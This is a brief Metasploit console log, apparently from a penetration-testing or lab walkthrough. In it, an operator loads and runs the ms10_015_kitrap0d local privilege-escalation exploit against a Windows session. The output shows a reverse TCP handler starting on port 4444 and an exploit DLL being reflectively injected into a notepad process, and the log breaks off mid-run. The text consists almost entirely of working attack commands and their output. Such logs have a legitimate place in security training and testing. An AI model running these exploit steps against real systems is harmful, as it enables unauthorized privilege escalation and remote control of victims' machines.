 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.1.117:4444
[*] Launching notepad to host the exploit...
[+] Process 2604 launched.
[*] Reflectively injecting the exploit DLL into 2604...
[*] Injecting exploit into 2604 ...